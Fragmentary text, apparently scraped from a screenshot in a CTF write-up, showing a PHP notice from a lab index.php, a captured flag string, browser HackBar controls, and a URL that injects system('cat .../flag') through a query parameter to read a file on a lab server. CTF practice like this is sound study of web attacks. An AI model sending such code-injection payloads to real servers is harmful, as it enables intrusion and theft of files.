 Hero of you
YOU
( ! ) Notice: Use of undefined constant a – assumed 'a' in /Library/WebServer/Documents/ctf/index.php on line 1
Call Stack
# Time Memory Function Location
1 0.0002 365952 {main}( ) .../index.php:0
flag{this_is_my_flag!}
panda
下载
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.37.14.49/ctf/index.php?a=system('cat /Library/WebServer/Documents/ctf/flag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
先知社区